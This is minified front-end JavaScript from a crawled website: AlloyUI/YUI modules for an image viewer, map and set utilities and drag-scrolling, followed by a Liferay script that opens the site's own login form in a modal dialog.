YUI.add("aui-image-viewer",function(e,t){var n=e.getClassName("image","viewer","caption"),r=e.getClassName("image","viewer","close"),i=e.getClassName("image","viewer","base","control"),s=e.getClassName("image","viewer","base","control","left"),o=e.getClassName("image","viewer","base","control","right"),u=e.getClassName("image","viewer","footer","buttons"),a=e.getClassName("image","viewer","footer","content"),f=e.getClassName("image","viewer","info"),l=e.getClassName("image","viewer","mask"),c=e.getClassName("image","viewer","thumbnails");e.ImageViewer=e.Base.create("image-viewer",e.ImageViewerBase,[e.ImageViewerSlideshow,e.WidgetCssClass,e.WidgetStdMod,e.WidgetToggle,e.WidgetPosition,e.WidgetStack,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetModality],{TPL_CAPTION:'<h4 class="'+n+'"></h4>',TPL_CLOSE:'<button class="close '+i+" "+r+'" type="button">'+'<span class="glyphicon glyphicon-remove"></span></button>',TPL_CONTROL_LEFT:'<a href="#" class="carousel-control left '+i+" "+s+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="carousel-control right '+i+" "+o+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_FOOTER_BUTTONS:'<span class="'+u+'"></span>',TPL_FOOTER_CONTENT:'<div class="'+a+'"></div>',TPL_INFO:'<h5 class="'+f+'"></h5>',TPL_PLAYER:'<span><span class="glyphicon glyphicon-play"></span></span>',TPL_THUMBNAILS:'<div class="'+c+'"></div>',renderUI:function(){e.ImageViewer.superclass.renderUI.apply(this,arguments),this._renderFooter()},bindUI:function(){e.ImageViewer.superclass.bindUI.apply(this,arguments),this._attachLinkEvent(),this._eventHandles.push(this.after({linksChange:this._afterLinksChange,thumbnailsConfigChange:this._afterThumbnailsConfigChange}),this._closeEl.after("click",e.bind(this._afterCloseClicked,this)),e.getDoc().on("keydown",e.bind(this._onKeydown,this)),e.after(this._afterFillHeight,this,"fillHeight")),this._bindThumbnails()},destructor:function(){this._detachLinkEvent(),this.get("controlPrevious").remove(!0),this.get("controlNext").remove(!0),this._closeEl.remove(!0),this.get("maskNode").removeClass(l),this._thumbnailsWidget&&this._thumbnailsWidget.destroy()},getLink:function(e){return this.get("links").item(e)},_afterCloseClicked:function(){this.hide()},_afterFillHeight:function(){var e=this.getStdModNode(this.get("fillHeight"));e.setStyle("lineHeight",e.getStyle("height"))},_afterLinksChange:function(){this._attachLinkEvent()},_afterResponsive:function(){e.ImageViewer.superclass._afterResponsive.apply(this,arguments),this.footerNode.setStyle("width",""),this.bodyNode.setStyles({height:"",lineHeight:""}),this._fillHeight(),this._setAlignCenter(!0)},_afterThumbnailsConfigChange:function(e){e.newVal===!1?this._thumbnailsEl.hide():e.prevVal===!1?this._thumbnailsWidget?this._thumbnailsEl.show():(this._renderThumbnailsWidget(),this._bindThumbnails()):this._thumbnailsWidget.setAttrs(this.get("thumbnailsConfig"))},_afterThumbnailsIndexChange:function(){this.set("currentIndex",this._thumbnailsWidget.get("currentIndex"))},_afterUISetVisible:function(){e.ImageViewer.superclass._afterUISetVisible.apply(this,arguments),this.get("visible")?(this._fillHeight(),this._thumbnailsWidget&&this._thumbnailsWidget.updateDimensions(),this._closeEl.show(),this.get("modal")&&this.get("maskNode").addClass(l)):(this._closeEl.hide(),this.get("maskNode").removeClass(l))},_attachLinkEvent:function(){this._detachLinkEvent(),this._linkEvent=this.get("links").on("click",e.bind(this._onClickLinks,this))},_bindControls:function(){this._eventHandles.push(this.get("controlPrevious").after("click",e.bind(this._onClickControl,this)),this.get("controlNext").after("click",e.bind(this._onClickControl,this)))},_bindThumbnails:function(){this._thumbnailsWidget&&this._eventHandles.push(this._thumbnailsWidget.after("currentIndexChange",e.bind(this._afterThumbnailsIndexChange,this)))},_detachLinkEvent:function(){this._linkEvent&&(this._linkEvent.detach(),this._linkEvent=null)},_getInfoTemplate:function(t){return e.Lang.sub(t,{current:this.get("currentIndex")+1,total:this.get("links").size()})},_getThumbnailsConfig:function(t){return t===!1?t:e.merge({height:70,showControls:!1,sources:this._getThumbnailImageSources(),width:"100%"},t)},_getThumbnailImageSources:function(){var e,t,n=this.get("links"),r=this.get("sources"),i=[];for(t=0;t<n.size();t++)e=n.item(t).one("img"),e?i.push(e.getAttribute("src")):i.push(r[t]);return i},_onClickLinks:function(e){e.preventDefault(),this.show(),this.set("currentIndex",this.get("links").indexOf(e.currentTarget))},_onKeydown:function(e){if(!this.get("visible"))return!1;e.isKey("LEFT")?this.prev():e.isKey("RIGHT")?this.next():e.isKey("ESC")&&this.hide()},_onResponsive:function(){e.ImageViewer.superclass._onResponsive.apply(this,arguments),this.footerNode.setStyle("width",0)},_renderControls:function(){var t=e.one("body");t.append(this.get("controlPrevious")),t.append(this.get("controlNext")),this._closeEl=e.Node.create(this.TPL_CLOSE),t.append(this._closeEl)},_renderFooter:function(){var t=e.Node.create(this.TPL_FOOTER_CONTENT);this.setStdModContent("footer",t),this._captionEl=e.Node.create(this.TPL_CAPTION),this._captionEl.selectable(),t.append(this._captionEl),this._infoEl=e.Node.create(this.TPL_INFO),this._infoEl.selectable(),t.append(this._infoEl),t.append(e.Node.create(this.TPL_FOOTER_BUTTONS)),this._thumbnailsEl=e.Node.create(this.TPL_THUMBNAILS),t.append(this._thumbnailsEl),this._renderThumbnailsWidget()},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.setStdModContent("body",t),t.one(".image-viewer-base-image-list-inner")},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_PLAYER),this.get("contentBox").one("."+u).append(this._player))},_renderThumbnailsWidget:function(){var t=this.get("thumbnailsConfig");t===!1?this._thumbnailsEl.hide():(this._thumbnailsEl.show(),this._thumbnailsWidget=(new e.ImageViewerMultiple
(t)).render(this._thumbnailsEl))},_setLinks:function(t){var n,r=[];return t instanceof e.NodeList?n=t:e.Lang.isString(t)?n=e.all(t):n=new e.NodeList([t]),n.size()>0&&(n.each(function(){r.push(this.getAttribute("href"))}),this.set("sources",r)),n},_showCurrentImage:function(){e.ImageViewer.superclass._showCurrentImage.apply(this,arguments),this._syncCaptionUI(),this._syncInfoUI(),this._syncThumbnails()},_syncCaptionUI:function(){var e=this.get("caption"),t;this.get("captionFromTitle")&&(t=this.get("links").item(this.get("currentIndex")),e=t.attr("title")?t.attr("title"):e),this._captionEl.set("text",e)},_syncInfoUI:function(){this._infoEl.setHTML(this.get("infoTemplate"))},_syncThumbnails:function(){this._thumbnailsWidget&&this._thumbnailsWidget.set("currentIndex",this.get("currentIndex"))}},{ATTRS:{caption:{value:"blank",validator:e.Lang.isString},captionFromTitle:{value:!0,validator:e.Lang.isBoolean},centered:{value:!0},height:{value:"100%"},infoTemplate:{getter:"_getInfoTemplate",value:"Image {current} of {total}",validator:e.Lang.isString},links:{lazyAdd:!1,setter:"_setLinks"},modal:{value:!0},thumbnailsConfig:{getter:"_getThumbnailsConfig",value:{}},visible:{value:!1},width:{value:"100%"}},CSS_PREFIX:e.getClassName("image-viewer")})},"3.1.0-deprecated.54",{requires:["widget","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-event","aui-image-viewer-base","aui-image-viewer-multiple","aui-image-viewer-slideshow","aui-node-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-map",function(e,t){var n=e.Lang,r=e.Array,i=e.Object,s=e.Base.create("map",e.Base,[],{FALSE:e.guid(),NAN:e.guid(),NULL:e.guid(),NUMBER:e.guid(),OBJECT:e.guid(),TRUE:e.guid(),UNDEFINED:e.guid(),_keys:null,_objects:null,_size:0,_values:null,initializer:function(){var e=this;e.publish({clear:{defaultFn:e._defClearFn},put:{defaultFn:e._defPutFn},remove:{defaultFn:e._defRemoveFn}}),e._keys={},e._values={},e._objects=[]},clear:function(){this.fire("clear")},getValue:function(e){var t=this;return t._values[t._getHash(e)]},has:function(e,t){var n=this;return n._values.hasOwnProperty(t||n._getHash(e))},hasValue:function(e){var t=!1;return i.some(this._values,function(n){return t=n===e,t}),t},keys:function(){return i.values(this._keys)},isEmpty:function(){return this._size===0},put:function(e,t,n){this.fire("put",{key:e,value:t,hash:n})},putAll:function(e){var t=this;i.each(e,function(e,n){t.put(n,e)})},remove:function(e,t){var n=this,r=n.getValue(e);return n.fire("remove",{key:e,value:r,hash:t}),r},size:function(){return this._size},values:function(){return i.values(this._values)},_defClearFn:function(){var e=this;r.each(e.keys(),function(t){e.remove(t)}),e._size=0},_defPutFn:function(e){var t=this,r=e.hash;n.isUndefined(r)&&(r=t._getHash(e.key)),t.has(e.key)||t._size++,t._keys[r]=e.key,t._values[r]=e.value},_defRemoveFn:function(e){var t=this,i=e.key,s=t._keys,o=t._values,u=e.hash,a,f,l;t.has(i)&&(n.isUndefined(u)&&(u=t._getHash(i)),f=o[u],delete o[u],delete s[u],t._isObjectWithHashCode(f)||(a=t._objects,l=r.indexOf(a,i),l>-1&&(a[l]=null)),t._size--),e.value=f},_getHash:function(e){var t=this;if(e!==e)e=t.NAN;else if(e===!1)e=t.FALSE;else if(e===null)e=t.NULL;else if(e===!0)e=t.TRUE;else if(e===undefined)e=t.UNDEFINED;else if(n.isObject(e))e=t._getHashForObject(e);else if(n.isNumber(e)||e===Number.POSITIVE_INFINITY||e===Number.NEGATIVE_INFINITY)e=t.NUMBER+"_"+e;return String(e)},_getHashForObject:function(e){var t=this,n;return t._isObjectWithHashCode(e)?t.OBJECT+"_"+e.hashCode():(n=r.indexOf(t._objects,e),t.OBJECT+"_"+(n>-1?n:t._objects.push(e)-1))},_isObjectWithHashCode:function(e){return n.isObject(e)?n.isFunction(e.hashCode):!1}},{});e.Map=s},"3.1.0-deprecated.54",{requires:["base-build"]});
YUI.add("aui-set",function(e,t){var n=e.Base.create("set",e.Base,[],{_map:null,initializer:function(){var t=this;t._map=new e.Map,t.publish({add:{defaultFn:t._defAddFn},clear:{defaultFn:t._defClearFn},remove:{defaultFn:t._defRemoveFn}})},add:function(e){this.fire("add",{value:e})},clear:function(){this.fire("clear")},has:function(e,t){return this._map.has(e,t)},isEmpty:function(){return this._map.isEmpty()},remove:function(e){this.fire("remove",{value:e})},size:function(){return this._map.size()},values:function(){return this._map.keys()},_defAddFn:function(e){this._map.put(e.value,n.PRESENT,e.hash)},_defClearFn:function(){var t=this;e.Array.each(t.values(),function(e){t.remove(e)})},_defRemoveFn:function(e){var t=this,r=t._map,i=r.remove(e.value,e.hash);e.removed=i===n.PRESENT}},{PRESENT:{}});e.Set=n},"3.1.0-deprecated.54",{requires:["aui-map"]});
YUI.add("dd-scroll",function(t,i){var e,l,n=function(){n.superclass.constructor.apply(this,arguments)},o="host",r="buffer",s="parentScroll",c="windowScroll",a="scrollTop",h="scrollLeft",g="offsetWidth",u="offsetHeight";n.ATTRS={parentScroll:{value:!1,setter:function(t){return t||!1}},buffer:{value:30,validator:t.Lang.isNumber},scrollDelay:{value:235,validator:t.Lang.isNumber},host:{value:null},windowScroll:{value:!1,validator:t.Lang.isBoolean},vertical:{value:!0,validator:t.Lang.isBoolean},horizontal:{value:!0,validator:t.Lang.isBoolean}},t.extend(n,t.Base,{_scrolling:null,_vpRegionCache:null,_dimCache:null,_scrollTimer:null,_getVPRegion:function(){var t,i=this.get(s),e=this.get(r),l=this.get(c),n=l?[]:i.getXY(),o=l?"winWidth":g,d=l?"winHeight":u,f=l?i.get(a):n[1],_=l?i.get(h):n[0];return t={top:f+e,right:i.get(o)+_-e,bottom:i.get(d)+f-e,left:_+e},this._vpRegionCache=t,t},initializer:function(){var i=this.get(o);i.after("drag:start",t.bind(this.start,this)),i.after("drag:end",t.bind(this.end,this)),i.on("drag:align",t.bind(this.align,this)),t.one("win").on("scroll",t.bind(function(){this._vpRegionCache=null},this))},_checkWinScroll:function(t){var i=this._getVPRegion(),e=this.get(o),l=this.get(c),n=e.lastXY,g=!1,u=this.get(r),d=this.get(s),f=d.get(a),_=d.get(h),S=this._dimCache.w,v=this._dimCache.h,m=n[1]+v,p=n[1],w=n[0]+S,T=n[0],D=p,N=T,R=f,b=_;this.get("horizontal")&&(T<=i.left&&(g=!0,N=n[0]-(l?u:0),b=_-u),w>=i.right&&(g=!0,N=n[0]+(l?u:0),b=_+u)),this.get("vertical")&&(m>=i.bottom&&(g=!0,D=n[1]+(l?u:0),R=f+u),p<=i.top&&(g=!0,D=n[1]-(l?u:0),R=f-u)),R<0&&(R=0,D=n[1]),b<0&&(b=0,N=n[0]),D<0&&(D=n[1]),N<0&&(N=n[0]),t?(e.actXY=[N,D],e._alignNode([N,D],!0),n=e.actXY,e.actXY=[N,D],e._moveNode({node:d,top:R,left:b}),R||b||this._cancelScroll()):g?this._initScroll():this._cancelScroll()},_initScroll:function(){this._cancelScroll(),this._scrollTimer=t.Lang.later(this.get("scrollDelay"),this,this._checkWinScroll,[!0],!0)},_cancelScroll:function(){this._scrolling=!1,this._scrollTimer&&(this._scrollTimer.cancel(),delete this._scrollTimer)},align:function(t){this._scrolling&&(this._cancelScroll(),t.preventDefault()),this._scrolling||this._checkWinScroll()},_setDimCache:function(){var t=this.get(o).get("dragNode");this._dimCache={h:t.get(u),w:t.get(g)}},start:function(){this._setDimCache()},end:function(){this._dimCache=null,this._cancelScroll()}}),t.namespace("Plugin"),(e=function(){e.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{windowScroll:{value:!0,setter:function(i){return i&&this.set(s,t.one("win")),i}}}),t.extend(e,n,{initializer:function(){this.set("windowScroll",this.get("windowScroll"))}}),e.NAME=e.NS="winscroll",t.Plugin.DDWinScroll=e,(l=function(){l.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{node:{value:!1,setter:function(i){var e=t.one(i);return e?this.set(s,e):!1!==i&&t.error("DDNodeScroll: Invalid Node Given: "+i),e}}}),t.extend(l,n,{initializer:function(){this.set("node",this.get("node"))}}),l.NAME=l.NS="nodescroll",t.Plugin.DDNodeScroll=l,t.DD.Scroll=n},"patched-v3.18.1",{requires:["dd-drag"]});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/sign_in_modal.js
body_size: 3034
content:
AUI.add("liferay-sign-in-modal",function(A){var NAME="signinmodal";var WIN=A.config.win;var SignInModal=A.Component.create({ATTRS:{resetFormValidator:{value:true},signInPortlet:{setter:A.one,value:"#p_p_id_com_liferay_login_web_portlet_LoginPortlet_"}},EXTENDS:A.Plugin.Base,NAME:NAME,NS:NAME,prototype:{initializer:function(config){var instance=this;var signInPortlet=instance.get("signInPortlet");if(signInPortlet)instance._signInPortletBody=signInPortlet.one(".portlet-body");var host=instance.get("host");
instance._host=host;instance._signInPortlet=signInPortlet;instance._signInURL=host.attr("href");if(signInPortlet){var formNode=signInPortlet.one("form");if(formNode){var form=Liferay.Form.get(formNode.attr("id"));instance._formValidator="";if(form)instance._formValidator=form.formValidator;instance._hasSignInForm=formNode.hasClass("sign-in-form")}}instance._bindUI()},destructor:function(){var dialog=Liferay.Util.getWindow(NAME);if(dialog)dialog.destroy()},_bindUI:function(){var instance=this;instance._host.on("click",
A.bind("_load",instance));var destroyModal=function(event){instance.destroy();Liferay.detach("screenLoad",destroyModal)};Liferay.on("screenLoad",destroyModal)},_load:function(event){var instance=this;event.preventDefault();if(instance._signInPortletBody&&instance._hasSignInForm)instance._loadDOM();else instance._loadIO()},_loadDOM:function(){var instance=this;var signInPortletBody=instance._signInPortletBody;if(!instance._originalParentNode)instance._originalParentNode=signInPortletBody.ancestor();
instance._setModalContent(signInPortletBody);Liferay.Util.focusFormField(signInPortletBody.one("input:text"))},_loadIO:function(){var instance=this;var modalSignInURL=Liferay.Util.addParams("windowState\x3dexclusive",instance._signInURL);A.io.request(modalSignInURL,{on:{failure:A.bind("_redirectPage",instance),success:function(event,id,obj){var responseData=this.get("responseData");if(responseData)instance._setModalContent(responseData);else instance._redirectPage()}}})},_redirectPage:function(){var instance=
this;WIN.location.href=instance._signInURL},_setModalContent:function(content){var instance=this;var dialog=Liferay.Util.getWindow(NAME);if(!dialog)Liferay.Util.openWindow({dialog:{after:{visibleChange:function(event){var signInPortletBody=instance._signInPortletBody;var formValidator=instance._formValidator;if(formValidator&&instance.get("resetFormValidator"))formValidator.resetAllFields();if(!event.newVal&&signInPortletBody){var originalParentNode=instance._originalParentNode;if(originalParentNode)originalParentNode.append(signInPortletBody)}}},
height:450,width:560},id:NAME,title:'Iniciar\x20sessão'},function(dialogWindow){var bodyNode=dialogWindow.bodyNode;bodyNode.plug(A.Plugin.ParseContent);bodyNode.setContent(content)});else{dialog.bodyNode.setContent(content);dialog.show()}}}});Liferay.SignInModal=SignInModal},"",{requires:["aui-base","aui-component","aui-io-request","aui-parse-content","liferay-form","liferay-portlet-url","liferay-util-window","plugin"]});
